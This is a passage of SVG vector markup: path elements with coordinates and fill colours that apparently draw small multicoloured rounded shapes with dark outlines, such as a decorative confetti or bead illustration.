<path d="M155.267 17.8817L155.23 17.82C155.123 17.1235 154.511 16.5386 153.77 16.3266L153.399 16.2205L153.624 17.4122C153.87 18.7121 153.415 20.0167 152.389 20.9531L152.218 21.1091C151.961 21.3432 151.615 21.5005 151.248 21.5493C151.607 21.8569 152.174 22.0701 152.785 21.9886C153.205 21.9549 153.567 21.7511 153.84 21.4704L153.942 21.3458C155.057 20.4863 155.512 19.1817 155.267 17.8817Z" fill="#FF8282"/>
<path d="M150.966 22.1167C150.119 21.8744 149.47 21.2278 149.327 20.4695L149.302 20.2062C149.052 18.7513 149.556 17.307 150.684 16.2459L151.624 15.3876C151.779 15.2781 151.987 15.1838 152.198 15.2444L154.318 15.8503C154.53 15.9109 154.656 16.0495 154.697 16.2662L154.923 17.4578C155.173 18.9127 154.669 20.357 153.541 21.4181L153.37 21.5741C152.755 22.167 151.814 22.3591 150.966 22.1167ZM152.175 16.3137L151.475 16.9846C150.604 17.8115 150.197 18.9763 150.386 20.1062L150.427 20.3228C150.509 20.7561 150.815 21.0485 151.291 21.1849C151.768 21.3212 152.221 21.1943 152.546 20.9288L152.717 20.7727C153.589 19.9458 153.995 18.781 153.806 17.6511L153.659 16.7378L152.175 16.3137Z" fill="#363230"/>
<path d="M145.871 3.73377L147.641 2.41967L148.724 2.96548C149.906 3.56093 150.665 4.71555 150.784 6.09947L150.804 6.33012C150.837 6.98086 150.539 7.63089 150.008 8.02512C149.477 8.41936 148.801 8.49211 148.237 8.2356L148.04 8.13639C146.859 7.54093 146.1 6.38631 145.981 5.00239L145.871 3.73377Z" fill="#FF8282"/>
<path d="M148.648 3.10518L147.565 2.55938L146.238 3.54495L147.321 4.09076C148.502 4.68621 149.261 5.84083 149.381 7.22475L149.4 7.4554C149.43 7.80138 149.345 8.17186 149.16 8.49268C149.436 8.4109 149.711 8.3291 149.932 8.16483C150.463 7.77059 150.761 7.12056 150.728 6.46982L150.708 6.23917C150.589 4.8553 149.83 3.70063 148.648 3.10518Z" fill="#F80000"/>
<path d="M145.24 5.63594L145.13 4.36735L146.458 3.38177L146.567 4.65036C146.686 6.03428 147.445 7.1889 148.627 7.78435L148.824 7.88356C149.119 8.03243 149.476 8.07435 149.823 8.00095C149.683 8.28894 149.489 8.49439 149.267 8.65867C148.736 9.0529 148.06 9.12565 147.496 8.86914L147.299 8.76993C146.118 8.17452 145.359 7.01985 145.24 5.63594Z" fill="white"/>
<path d="M149.532 2.44835L149.461 2.43997C148.843 2.10102 148.007 2.23106 147.387 2.69097L147.078 2.92093L148.161 3.46673C149.342 4.06219 150.101 5.21681 150.22 6.60073L150.24 6.83138C150.27 7.17736 150.184 7.54783 150 7.86866C150.463 7.77076 150.976 7.45067 151.283 6.91592C151.512 6.56225 151.571 6.15056 151.514 5.76336L151.476 5.60681C151.473 4.19848 150.714 3.04381 149.532 2.44835Z" fill="#FF8282"/>
<path d="M150.28 8.43681C149.572 8.96244 148.664 9.0841 147.975 8.73676L147.751 8.59628C146.444 7.90995 145.604 6.63162 145.447 5.09115L145.338 3.82256C145.345 3.63313 145.396 3.41087 145.573 3.27947L147.343 1.96538C147.52 1.83398 147.707 1.81791 147.904 1.91713L148.987 2.46293C150.294 3.14926 151.134 4.42759 151.291 5.96806L151.311 6.1987C151.407 7.04726 150.988 7.91118 150.28 8.43681ZM146.408 3.94833L146.515 4.91221C146.641 6.1067 147.319 7.1376 148.33 7.67507L148.527 7.77428C148.921 7.97279 149.339 7.90773 149.738 7.61206C150.136 7.31638 150.31 6.88023 150.297 6.46015L150.277 6.2295C150.151 5.03501 149.473 4.0041 148.462 3.46664L147.647 3.02843L146.408 3.94833Z" fill="#363230"/>
<path d="M151.944 -2.3566L152.902 -4.34209L154.114 -4.36131C155.437 -4.38224 156.645 -3.71174 157.393 -2.54137L157.518 -2.3463C157.849 -1.78505 157.887 -1.0714 157.6 -0.475744C157.313 0.119909 156.747 0.498327 156.129 0.53273L155.909 0.536248C154.586 0.55718 153.378 -0.113319 152.63 -1.28369L151.944 -2.3566Z" fill="#FFDD09"/>
<path d="M154.112 -4.20236L152.9 -4.18314L152.181 -2.69401L153.394 -2.71323C154.717 -2.73416 155.925 -2.06366 156.673 -0.893286L156.798 -0.698214C156.985 -0.40562 157.081 -0.0376703 157.066 0.331996C157.272 0.131691 157.478 -0.0685839 157.598 -0.316792C157.885 -0.912445 157.847 -1.6261 157.516 -2.18735L157.391 -2.38242C156.643 -3.55276 155.435 -4.22329 154.112 -4.20236Z" fill="#FD9808"/>
<path d="M152.268 -0.379151L151.582 -1.452L152.301 -2.94113L152.987 -1.86828C153.735 -0.69791 154.943 -0.0274113 156.266 -0.0483437L156.486 -0.0518613C156.817 -0.0570944 157.152 -0.185559 157.425 -0.411546C157.435 -0.0914976 157.358 0.180591 157.239 0.428799C156.951 1.02445 156.386 1.40287 155.768 1.43727L155.547 1.44079C154.224 1.46175 153.016 0.791222 152.268 -0.379151Z" fill="white"/>
<path d="M158.032 -0.236817C157.649 0.557367 156.901 1.08641 156.129 1.09865L155.866 1.07821C154.389 1.07692 153.052 0.334577 152.198 -0.957254L151.513 -2.03011C151.431 -2.20124 151.373 -2.42199 151.469 -2.62053L152.427 -4.60601C152.523 -4.80455 152.681 -4.90556 152.901 -4.90907L154.114 -4.92829C155.59 -4.927 156.928 -4.18466 157.781 -2.89283L157.906 -2.69776C158.386 -1.99109 158.415 -1.031 158.032 -0.236817ZM152.519 -2.41547L153.061 -1.61125C153.727 -0.612008 154.806 -0.0133509 155.952 -0.00682827L156.172 -0.0103451C156.613 -0.0172937 156.953 -0.269021 157.169 -0.71576C157.384 -1.1625 157.336 -1.62969 157.13 -1.99589L157.005 -2.19097C156.339 -3.1902 155.26 -3.78886 154.114 -3.79538L153.189 -3.80537L152.519 -2.41547Z" fill="#363230"/>
<path d="M135.619 0.974083L136.592 2.95186L135.86 3.91875C135.062 4.97353 133.789 5.51188 132.406 5.37998L132.176 5.35797C131.53 5.2728 130.944 4.86347 130.652 4.27013C130.36 3.67679 130.41 2.9983 130.764 2.49013L130.897 2.31432C131.696 1.25954 132.968 0.721195 134.351 0.853092L135.619 0.974083Z" fill="#9AFF9D"/>
<path d="M135.737 3.81907L136.469 2.85217L135.739 1.36883L135.007 2.33572C134.208 3.3905 132.936 3.92884 131.553 3.79694L131.323 3.77493C130.977 3.74196 130.628 3.59086 130.346 3.35187C130.376 3.63757 130.407 3.9232 130.529 4.17044C130.821 4.76378 131.407 5.17311 132.053 5.25828L132.283 5.28029C133.666 5.41221 134.939 4.87385 135.737 3.81907Z" fill="#2CCC74"/>
<path d="M133.863 0.0105624L135.13 0.131495L135.861 1.61484L134.593 1.49391C133.21 1.36201 131.938 1.90035 131.139 2.95513L131.006 3.13094C130.806 3.39464 130.701 3.73802 130.711 4.09237C130.453 3.90281 130.286 3.67484 130.164 3.4276C129.872 2.83426 129.922 2.15577 130.276 1.6476L130.409 1.47179C131.208 0.41703 132.48 -0.121334 133.863 0.0105624Z" fill="white"/>
<path d="M136.223 4.80764L136.244 4.739C136.689 4.19239 136.712 3.34632 136.371 2.65413L136.201 2.30803L135.469 3.27493C134.67 4.32971 133.398 4.86805 132.015 4.73615L131.784 4.71414C131.439 4.68117 131.09 4.53007 130.807 4.29108C130.82 4.76356 131.043 5.32665 131.513 5.725C131.82 6.01341 132.214 6.1453 132.606 6.15905L132.766 6.1508C134.152 6.40079 135.425 5.86242 136.223 4.80764Z" fill="#9AFF9D"/>
<path d="M130.199 4.46287C129.809 3.67177 129.853 2.75706 130.319 2.14172L130.498 1.94667C131.408 0.784786 132.817 0.188764 134.36 0.312406L135.628 0.433339C135.813 0.474568 136.022 0.565221 136.12 0.762982L137.093 2.74076C137.191 2.93852 137.173 3.12531 137.04 3.30112L136.308 4.26802C135.397 5.4299 133.988 6.02592 132.445 5.90228L132.214 5.88027C131.362 5.8226 130.588 5.25397 130.199 4.46287ZM135.311 1.46341L134.344 1.3947C133.146 1.30403 132.01 1.78469 131.299 2.68288L131.166 2.85869C130.9 3.21027 130.889 3.63332 131.108 4.07833C131.327 4.52333 131.724 4.77328 132.14 4.83652L132.37 4.85853C133.568 4.9492 134.704 4.46854 135.415 3.57035L135.993 2.84791L135.311 1.46341Z" fill="#363230"/>
<path d="M119.293 5.42922L121.368 6.17187L121.516 7.37564C121.676 8.68885 121.137 9.96099 120.052 10.8286L119.871 10.9732C119.348 11.3616 118.643 11.4754 118.02 11.2526C117.397 11.0298 116.961 10.5075 116.862 9.89633L116.835 9.67747C116.674 8.36425 117.214 7.09211 118.298 6.22449L119.293 5.42922Z" fill="#F7A1C8"/>
<path d="M121.357 7.38998L121.21 6.18621L119.653 5.62922L119.8 6.83299C119.961 8.1462 119.422 9.41834 118.337 10.286L118.156 10.4305C117.885 10.6474 117.529 10.7818 117.16 10.8067C117.381 10.9904 117.602 11.1741 117.861 11.2669C118.484 11.4897 119.19 11.3759 119.713 10.9875L119.894 10.843C120.978 9.97539 121.518 8.70319 121.357 7.38998Z" fill="#DD4F92"/>
<path d="M117.36 5.95984L118.354 5.16455L119.911 5.72154L118.917 6.51684C117.832 7.38446 117.293 8.6566 117.453 9.96981L117.48 10.1887C117.52 10.517 117.683 10.837 117.937 11.0847C117.62 11.1282 117.341 11.0808 117.082 10.9879C116.459 10.7651 116.023 10.2429 115.923 9.63168L115.897 9.41282C115.736 8.09966 116.275 6.82747 117.36 5.95984Z" fill="white"/>
<path d="M122.394 7.76154L122.361 7.69757C122.3 6.99554 121.728 6.37212 121.002 6.1122L120.638 5.98224L120.786 7.18601C120.946 8.49923 120.407 9.77137 119.322 10.639L119.142 10.7836C118.87 11.0005 118.515 11.1348 118.145 11.1597C118.484 11.49 119.035 11.7397 119.65 11.6982C120.071 11.6918 120.446 11.5121 120.737 11.2497L120.846 11.132C122.016 10.347 122.555 9.07476 122.394 7.76154Z" fill="#F7A1C8"/>
<path d="M117.828 11.7069C116.997 11.4098 116.392 10.7224 116.299 9.95632L116.291 9.69199C116.136 8.22392 116.733 6.81547 117.928 5.83011L118.922 5.03481C119.084 4.93565 119.297 4.85505 119.505 4.9293L121.58 5.67195C121.788 5.74621 121.905 5.8928 121.932 6.11166L122.079 7.31543C122.234 8.7835 121.637 10.1919 120.442 11.1773L120.262 11.3219C119.61 11.8735 118.658 12.0039 117.828 11.7069ZM119.412 5.99482L118.669 6.61868C117.746 7.38714 117.265 8.52298 117.379 9.66275L117.406 9.88161C117.46 10.3194 117.746 10.6311 118.213 10.7982C118.68 10.9653 119.139 10.868 119.482 10.6243L119.662 10.4797C120.586 9.71124 121.067 8.57541 120.952 7.43563L120.865 6.51469L119.412 5.99482Z" fill="#363230"/>
<path d="M109.196 1.01725L111.173 1.99306L111.181 3.20577C111.19 4.52874 110.509 5.73065 109.332 6.46813L109.135 6.59101C108.571 6.91684 107.857 6.94895 107.264 6.6562C106.671 6.36346 106.298 5.79463 106.269 5.17606L106.268 4.95557C106.259 3.6326 106.94 2.43069 108.117 1.69321L109.196 1.01725Z" fill="#FFDD09"/>
<path d="M111.024 3.20182L111.016 1.98911L109.533 1.25724L109.541 2.46995C109.55 3.79292 108.869 4.99484 107.692 5.73231L107.496 5.8552C107.201 6.03957 106.832 6.13223 106.463 6.11463C106.661 6.32249 106.86 6.53026 107.107 6.65225C107.7 6.945 108.414 6.91289 108.978 6.58706L109.174 6.46418C110.351 5.72675 111.033 4.52479 111.024 3.20182Z" fill="#FD9808"/>
<path d="M107.217 1.32236L108.296 0.646367L109.779 1.37823L108.699 2.05423C107.522 2.7917 106.841 3.99361 106.85 5.31658L106.851 5.53707C106.854 5.86781 106.979 6.20445 107.202 6.4796C106.882 6.48639 106.611 6.40734 106.364 6.28535C105.771 5.99261 105.398 5.42378 105.369 4.80521L105.367 4.58472C105.358 3.2618 106.04 2.05984 107.217 1.32236Z" fill="white"/>
<path d="M112.012 3.6898L111.987 3.62251C112.007 2.91811 111.509 2.23314 110.818 1.89162L110.472 1.72086L110.48 2.93358C110.489 4.25655 109.807 5.45846 108.63 6.19594L108.434 6.31882C108.14 6.50319 107.771 6.59585 107.401 6.57826C107.699 6.94512 108.219 7.25641 108.835 7.28573C109.253 7.32772 109.647 7.19215 109.965 6.96487L110.088 6.86048C111.339 6.21473 112.021 5.01277 112.012 3.6898Z" fill="#FFDD09"/>
<path d="M107.023 7.0851C106.232 6.69478 105.71 5.94251 105.705 5.17074L105.728 4.9073C105.742 3.43116 106.497 2.10048 107.796 1.25861L108.875 0.582613C109.047 0.502636 109.269 0.447044 109.466 0.544616L111.443 1.52043C111.641 1.618 111.74 1.77706 111.742 1.99754L111.75 3.21026C111.735 4.68639 110.981 6.01708 109.681 6.85895L109.485 6.98183C108.774 7.45501 107.814 7.47541 107.023 7.0851ZM109.252 1.59243L108.443 2.12702C107.437 2.78452 106.829 3.85765 106.812 5.00304L106.813 5.22353C106.816 5.66453 107.065 6.007 107.51 6.22656C107.955 6.44612 108.422 6.40223 108.79 6.19937L108.986 6.07648C109.992 5.41898 110.6 4.34585 110.617 3.20046L110.635 2.27553L109.252 1.59243Z" fill="#363230"/>
<path d="M99.4153 -2.32471L101.556 -1.79986L101.827 -0.61767C102.122 0.672012 101.717 1.99293 100.727 2.9677L100.562 3.13013C100.082 3.57036 99.3918 3.75624 98.7494 3.59878C98.1071 3.44132 97.6196 2.96677 97.4576 2.36909L97.4084 2.15415C97.1134 0.864473 97.5185 -0.456441 98.5081 -1.43121L99.4153 -2.32471Z" fill="#FF8282"/>
<path d="M101.67 -0.587071L101.4 -1.76927L99.794 -2.1629L100.064 -0.98071C100.36 0.308972 99.9544 1.62989 98.9648 2.60466L98.7998 2.76709C98.5524 3.01079 98.2124 3.18107 97.8478 3.24387C98.0865 3.40386 98.3252 3.56377 98.5929 3.62938C99.2352 3.78684 99.9253 3.60096 100.406 3.16073L100.571 2.9983C101.56 2.02358 101.965 0.702611 101.67 -0.587071Z" fill="#F80000"/>
<path d="M97.5491 -1.59747L98.4563 -2.49099L100.062 -2.09735L99.1549 -1.20383C98.1653 -0.229062 97.7602 1.09185 98.0552 2.38153L98.1044 2.59647C98.1782 2.91889 98.3735 3.2204 98.6512 3.44065C98.3402 3.51657 98.0581 3.49813 97.7905 3.43252C97.1481 3.27506 96.6606 2.80051 96.4986 2.20283L96.4494 1.98789C96.1544 0.698268 96.5595 -0.622701 97.5491 -1.59747Z" fill="white"/>
<path d="M102.741 -0.324214L102.702 -0.384488C102.569 -1.07649 101.936 -1.63762 101.186 -1.8213L100.812 -1.91315L101.082 -0.730954C101.377 0.558728 100.972 1.87964 99.9824 2.85441L99.8174 3.01685C99.57 3.26054 99.23 3.43083 98.8654 3.49363C99.2358 3.78729 99.81 3.97883 100.418 3.87415C100.836 3.82447 101.19 3.60702 101.452 3.31617L101.549 3.18776C102.631 2.28644 103.036 0.965468 102.741 -0.324214Z" fill="#FF8282"/>
<path d="M98.6061 4.07073C97.7497 3.8608 97.077 3.23939 96.9049 2.48705L96.8702 2.2249C96.565 0.780578 97.0136 -0.681863 98.1001 -1.78505L99.0073 -2.67856C99.1577 -2.79384 99.3617 -2.89601 99.5758 -2.84353L101.717 -2.31868C101.931 -2.2662 102.063 -2.13246 102.112 -1.91753L102.382 -0.735337C102.687 0.70899 102.239 2.17143 101.152 3.27461L100.987 3.43705C100.396 4.0529 99.4625 4.28067 98.6061 4.07073ZM99.5931 -1.7741L98.9189 -1.07706C98.0798 -0.217573 97.718 0.961809 97.9494 2.08372L97.9986 2.29865C98.0969 2.72856 98.4138 3.0091 98.8955 3.12719C99.3772 3.24529 99.8243 3.10123 100.14 2.82351L100.305 2.66107C101.144 1.80158 101.506 0.622201 101.274 -0.499705L101.092 -1.40669L99.5931 -1.7741Z" fill="#363230"/>
<path d="M89.8351 -3.4808L92.0382 -3.40432L92.5444 -2.30229C93.0966 -1.10006 92.9698 0.275761 92.2002 1.43211L92.0719 1.62481C91.6916 2.15387 91.054 2.47677 90.393 2.45383C89.7321 2.43089 89.1579 2.06591 88.8773 1.51392L88.7852 1.31356C88.233 0.111328 88.3598 -1.26449 89.1295 -2.42084L89.8351 -3.4808Z" fill="#64B9FF"/>
<path d="M92.3979 -2.24048L91.8916 -3.3425L90.2393 -3.39986L90.7455 -2.29784C91.2977 -1.0956 91.1709 0.28022 90.4013 1.43657L90.273 1.62927C90.0806 1.91836 89.7825 2.1545 89.4384 2.29044C89.7048 2.39829 89.9711 2.50609 90.2465 2.51565C90.9074 2.53859 91.545 2.21568 91.9253 1.68663L92.0536 1.49393C92.8233 0.337637 92.9501 -1.03824 92.3979 -2.24048Z" fill="#0077FF"/>
<path d="M88.1558 -2.38764L88.8614 -3.4476L90.5137 -3.39024L89.8082 -2.33028C89.0385 -1.17393 88.9117 0.20189 89.4639 1.40412L89.556 1.60448C89.6941 1.90504 89.9468 2.1603 90.2637 2.31918C89.9747 2.45703 89.6948 2.49659 89.4194 2.48703C88.7585 2.46409 88.1843 2.09912 87.9036 1.54712L87.8116 1.34676C87.2593 0.144588 87.3862 -1.23129 88.1558 -2.38764Z" fill="white"/>
<path d="M93.4988 -2.20195L93.4482 -2.25297C93.1766 -2.90321 92.4418 -3.32309 91.6707 -3.34986L91.2852 -3.36324L91.7914 -2.26121C92.3436 -1.05898 92.2168 0.316841 91.4472 1.47319L91.3189 1.66589C91.1265 1.95498 90.8284 2.19112 90.4843 2.32706C90.9069 2.53889 91.5082 2.60909 92.0816 2.38251C92.4808 2.24848 92.7833 1.96322 92.9803 1.62502L93.0489 1.47951C93.9242 0.376165 94.051 -0.999711 93.4988 -2.20195Z" fill="#64B9FF"/>
<path d="M90.3486 2.94508C89.4674 2.91449 88.6819 2.44358 88.3598 1.74225L88.2722 1.49272C87.6785 0.141168 87.8189 -1.38206 88.6572 -2.68391L89.3628 -3.74387C89.4865 -3.88746 89.6654 -4.02913 89.8857 -4.02149L92.0888 -3.94501C92.3091 -3.93736 92.4652 -3.83333 92.5573 -3.63298L93.0635 -2.53095C93.6572 -1.17939 93.5168 0.343838 92.6785 1.64568L92.5502 1.83839C92.0968 2.56212 91.2298 2.97567 90.3486 2.94508ZM90.121 -2.97814L89.6034 -2.15808C88.9575 -1.14532 88.8442 0.0830831 89.2999 1.13408L89.3919 1.33444C89.576 1.7352 89.9435 1.94511 90.4392 1.96232C90.9349 1.97953 91.3431 1.74721 91.5951 1.41092L91.7234 1.21821C92.3693 0.205452 92.4825 -1.02295 92.0269 -2.07395L91.6632 -2.9246L90.121 -2.97814Z" fill="#363230"/>
<path d="M78.8461 -2.67352L80.9972 -3.15579L81.7653 -2.21728C82.6031 -1.19344 82.8278 0.169831 82.3751 1.48304L82.2996 1.70189C82.0652 2.30983 81.5298 2.78326 80.8845 2.92794C80.2391 3.07262 79.5914 2.86444 79.1805 2.40119L79.0408 2.23057C78.2029 1.20672 77.9783 -0.156544 78.431 -1.46975L78.8461 -2.67352Z" fill="#9AFF9D"/>
<path d="M81.6386 -2.12094L80.8705 -3.05944L79.2572 -2.69774L80.0253 -1.75924C80.8632 -0.735387 81.0878 0.627878 80.6351 1.94109L80.5596 2.15994C80.4464 2.48824 80.2176 2.79199 79.919 3.0104C80.204 3.04751 80.4889 3.08457 80.7578 3.02428C81.4031 2.8796 81.9385 2.40617 82.1729 1.79824L82.2484 1.57939C82.7011 0.266236 82.4765 -1.09709 81.6386 -2.12094Z" fill="#2CCC74"/>
<path d="M77.4964 -1.19216L77.9115 -2.39592L79.5248 -2.75762L79.1097 -1.55386C78.657 -0.240656 78.8817 1.12261 79.7196 2.14646L79.8592 2.31708C80.0687 2.57304 80.3777 2.75621 80.7244 2.82994C80.4796 3.03629 80.2188 3.14524 79.9499 3.20552C79.3046 3.3502 78.6568 3.14203 78.2459 2.67878L78.1063 2.50816C77.2684 1.48437 77.0437 0.121044 77.4964 -1.19216Z" fill="white"/>
<path d="M82.7137 -2.36173L82.652 -2.39835C82.225 -2.95894 81.4079 -3.17967 80.6551 -3.01089L80.2787 -2.9265L81.0468 -1.988C81.8846 -0.964147 82.1093 0.399119 81.6566 1.71233L81.5811 1.93118C81.4679 2.25948 81.2391 2.56323 80.9405 2.78164C81.4028 2.87992 82.0024 2.79603 82.5001 2.43199C82.8524 2.20153 83.0732 1.84911 83.1783 1.47214L83.208 1.31402C83.7763 0.0254366 83.5516 -1.33788 82.7137 -2.36173Z" fill="#9AFF9D"/>
<path d="M80.965 3.4142C80.1046 3.60711 79.2257 3.34976 78.7369 2.7525L78.5892 2.53316C77.6735 1.3753 77.4247 -0.134034 77.9072 -1.60536L78.3222 -2.80912C78.4057 -2.9793 78.543 -3.16154 78.7581 -3.20976L80.9091 -3.69202C81.1242 -3.74024 81.3016 -3.67902 81.4412 -3.5084L82.2093 -2.5699C83.125 -1.41203 83.3738 0.0972969 82.8913 1.56862L82.8159 1.78748C82.5598 2.60226 81.8254 3.2213 80.965 3.4142ZM79.2492 -2.25964L78.9554 -1.33545C78.5862 -0.192429 78.7867 1.02477 79.493 1.92667L79.6327 2.09729C79.9119 2.43859 80.3205 2.54892 80.8045 2.44041C81.2885 2.3319 81.6248 2.00405 81.7838 1.61501L81.8592 1.39616C82.2285 0.253132 82.0279 -0.964064 81.3216 -1.86596L80.755 -2.59723L79.2492 -2.25964Z" fill="#363230"/>
<path d="M69.0869 0.879527L71.1179 0.0224469L72.0406 0.809409C73.0472 1.66794 73.5107 2.96953 73.2987 4.34232L73.2633 4.57111C73.1408 5.21103 72.6981 5.77212 72.0888 6.02925C71.4795 6.28638 70.8051 6.1967 70.3183 5.8139L70.1505 5.67084C69.1439 4.81231 68.6804 3.51072 68.8924 2.13793L69.0869 0.879527Z" fill="#F7A1C8"/>
<path d="M71.9333 0.926894L71.0106 0.139932L69.4873 0.782748L70.41 1.56971C71.4166 2.42825 71.8801 3.72983 71.6681 5.10262L71.6328 5.33141C71.5798 5.67461 71.4086 6.0142 71.1536 6.28222C71.4407 6.26806 71.7276 6.25388 71.9815 6.14674C72.5908 5.88961 73.0335 5.32852 73.156 4.68859L73.1914 4.4598C73.4034 3.08707 72.9399 1.78543 71.9333 0.926894Z" fill="#DD4F92"/>
<path d="M68.0223 2.57714L68.2167 1.31876L69.74 0.675945L69.5456 1.93432C69.3336 3.30711 69.7971 4.6087 70.8037 5.46723L70.9715 5.6103C71.2231 5.82493 71.5598 5.95023 71.9141 5.96113C71.7099 6.20773 71.4726 6.36132 71.2187 6.46846C70.6094 6.72559 69.935 6.63591 69.4482 6.25311L69.2804 6.11005C68.2738 5.25157 67.8103 3.94993 68.0223 2.57714Z" fill="white"/>
<path d="M72.9498 0.498518L72.8825 0.473469C72.3627 -0.00226578 71.5193 -0.0741806 70.8085 0.225784L70.4531 0.375766L71.3758 1.16273C72.3824 2.02126 72.846 3.32285 72.6339 4.69564L72.5986 4.92443C72.5456 5.26762 72.3745 5.60722 72.1195 5.87524C72.5919 5.88974 73.167 5.70057 73.592 5.25384C73.8977 4.9644 74.0523 4.57834 74.0887 4.18868L74.0898 4.0278C74.4199 2.65869 73.9564 1.35705 72.9498 0.498518Z" fill="#F7A1C8"/>
<path d="M72.2557 6.49313C71.4433 6.83596 70.5327 6.739 69.9455 6.23818L69.7611 6.0486C68.6541 5.07203 68.141 3.63098 68.3541 2.09732L68.5484 0.838938C68.6003 0.656617 68.703 0.452878 68.9061 0.367177L70.9371 -0.489903C71.1402 -0.575604 71.3256 -0.546895 71.4934 -0.403833L72.4161 0.38313C73.5231 1.3597 74.0363 2.80075 73.8232 4.33441L73.7878 4.5632C73.6808 5.41053 73.0681 6.15031 72.2557 6.49313ZM69.5584 1.21482L69.4336 2.17652C69.2735 3.36699 69.6873 4.52912 70.5427 5.29106L70.7105 5.43412C71.046 5.72033 71.4677 5.75624 71.9246 5.5634C72.3816 5.37055 72.6542 4.98812 72.7415 4.57702L72.7769 4.34823C72.937 3.15776 72.5231 1.99563 71.6678 1.23369L70.9801 0.614838L69.5584 1.21482Z" fill="#363230"/>
<path d="M59.9661 4.98973L61.9451 4.01858L62.9111 4.75182C63.9649 5.55174 64.5016 6.82488 64.368 8.2075L64.3457 8.43793C64.2597 9.08379 63.8497 9.66913 63.256 9.96048C62.6622 10.2518 61.9838 10.2006 61.4761 9.84612L61.3004 9.71283C60.2467 8.9129 59.7099 7.63977 59.8436 6.25715L59.9661 4.98973Z" fill="#FFDD09"/>
<path d="M62.8119 4.87565L61.8459 4.14242L60.3617 4.87078L61.3276 5.60402C62.3814 6.40395 62.9181 7.67708 62.7845 9.0597L62.7622 9.29013C62.7288 9.63579 62.5773 9.98456 62.3379 10.2666C62.6237 10.2362 62.9093 10.2057 63.1567 10.0843C63.7504 9.79297 64.1605 9.20762 64.2465 8.56177L64.2688 8.33134C64.4024 6.94877 63.8657 5.67558 62.8119 4.87565Z" fill="#FD9808"/>
<path d="M59.0018 6.74518L59.1243 5.47779L60.6086 4.74942L60.486 6.01682C60.3524 7.39944 60.8891 8.67257 61.9429 9.4725L62.1186 9.60579C62.382 9.80578 62.7253 9.91174 63.0796 9.90247C62.8897 10.1603 62.6615 10.3271 62.4142 10.4485C61.8204 10.7399 61.142 10.6887 60.6343 10.3342L60.4587 10.2009C59.4049 9.40099 58.8681 8.1278 59.0018 6.74518Z" fill="white"/>
<path d="M63.7998 4.38999L63.7311 4.36881C63.1851 3.92339 62.3391 3.89953 61.6464 4.23942L61.3001 4.40936L62.2661 5.1426C63.3199 5.94252 63.8566 7.21566 63.723 8.59828L63.7007 8.82871C63.6673 9.17436 63.5157 9.52313 63.2764 9.80521C63.7489 9.79283 64.3123 9.57129 64.7112 9.10112C65 8.79476 65.1324 8.40054 65.1466 8.00944L65.1386 7.84876C65.3903 6.4631 64.8535 5.18991 63.7998 4.38999Z" fill="#FFDD09"/>
<path d="M63.4475 10.4148C62.656 10.8032 61.7413 10.7582 61.1266 10.2916L60.9317 10.1128C59.771 9.20069 59.1767 7.79115 59.3023 6.24785L59.4248 4.98046C59.4663 4.79548 59.5572 4.58623 59.7551 4.48913L61.7341 3.51798C61.932 3.42087 62.1188 3.439 62.2944 3.57229L63.2604 4.30553C64.4211 5.21759 65.0154 6.62714 64.8898 8.17044L64.8675 8.40087C64.8087 9.25291 64.2391 10.0263 63.4475 10.4148ZM60.4545 5.29832L60.3846 6.26556C60.2924 7.46321 60.7716 8.59993 61.6689 9.31201L61.8446 9.44531C62.1958 9.71198 62.6189 9.72387 63.0641 9.50536C63.5094 9.28685 63.7599 8.88954 63.8236 8.47414L63.8459 8.24371C63.9381 7.04606 63.4589 5.90934 62.5616 5.19725L61.8399 4.61849L60.4545 5.29832Z" fill="#363230"/>
<path d="M50.976 7.63488L53.1232 7.13564L53.8987 8.06804C54.7446 9.08524 54.98 10.4467 54.5377 11.7634L54.4639 11.9829C54.2344 12.5926 53.7027 13.0703 53.0586 13.2201C52.4144 13.3698 51.765 13.1668 51.3505 12.7068L51.2095 12.5373C50.3635 11.5201 50.1281 10.1586 50.5704 8.84189L50.976 7.63488Z" fill="#FF8282"/>
<path d="M53.7724 8.16573L52.997 7.23332L51.3866 7.60776L52.1621 8.54016C53.008 9.55736 53.2434 10.9188 52.8011 12.2356L52.7273 12.455C52.6167 12.7842 52.3904 13.0897 52.0935 13.3105C52.3788 13.3453 52.6639 13.3802 52.9323 13.3177C53.5765 13.168 54.1081 12.6903 54.3377 12.0806L54.4115 11.8611C54.8538 10.5444 54.6184 9.18292 53.7724 8.16573Z" fill="#F80000"/>
<path d="M49.6398 9.12705L50.0453 7.92005L51.6557 7.54561L51.2502 8.75262C50.8078 10.0694 51.0432 11.4308 51.8892 12.448L52.0302 12.6175C52.2417 12.8718 52.5522 13.0525 52.8995 13.1235C52.6563 13.3318 52.3963 13.4428 52.1279 13.5052C51.4837 13.655 50.8344 13.4519 50.4198 12.9919L50.2788 12.8224C49.4329 11.8053 49.1974 10.4438 49.6398 9.12705Z" fill="white"/>
<path d="M54.8456 7.9162L54.7835 7.88007C54.3521 7.32287 53.5333 7.10861 52.7819 7.28333L52.4061 7.37069L53.1816 8.3031C54.0275 9.3203 54.263 10.6817 53.8206 11.9985L53.7469 12.2179C53.6363 12.5471 53.4099 12.8527 53.113 13.0734C53.5761 13.168 54.175 13.0794 54.6698 12.7115C55.0203 12.4782 55.2383 12.1241 55.3404 11.7463L55.3689 11.5879C55.927 10.2949 55.6915 8.9334 54.8456 7.9162Z" fill="#FF8282"/>
<path d="M53.1433 13.7057C52.2844 13.9054 51.4035 13.655 50.91 13.0616L50.7606 12.8435C49.8358 11.6929 49.5751 10.1856 50.0459 8.71046L50.4514 7.50346C50.5336 7.33262 50.6694 7.14931 50.8841 7.09939L53.0312 6.60015C53.2459 6.55023 53.4238 6.61005 53.5648 6.77956L54.3403 7.71196C55.2651 8.86256 55.5258 10.3699 55.055 11.845L54.9812 12.0644C54.7316 12.8812 54.0021 13.506 53.1433 13.7057ZM51.3827 8.0456L51.0962 8.97208C50.736 10.118 50.9462 11.3336 51.6596 12.2299L51.8006 12.3994C52.0825 12.7385 52.492 12.8455 52.9751 12.7332C53.4582 12.6209 53.7919 12.2904 53.9478 11.9001L54.0216 11.6807C54.3818 10.5348 54.1716 9.31918 53.4582 8.42289L52.8858 7.69612L51.3827 8.0456Z" fill="#363230"/>
<path d="M41.6206 8.19429L43.8244 8.14293L44.3937 9.21377C45.0147 10.382 44.9678 11.7628 44.2665 12.9618L44.1496 13.1617C43.8006 13.7119 43.1828 14.0712 42.5216 14.0866C41.8605 14.102 41.2661 13.7709 40.9539 13.2361L40.8504 13.0414C40.2294 11.8732 40.2763 10.4924 40.9776 9.29337L41.6206 8.19429Z" fill="#64B9FF"/>
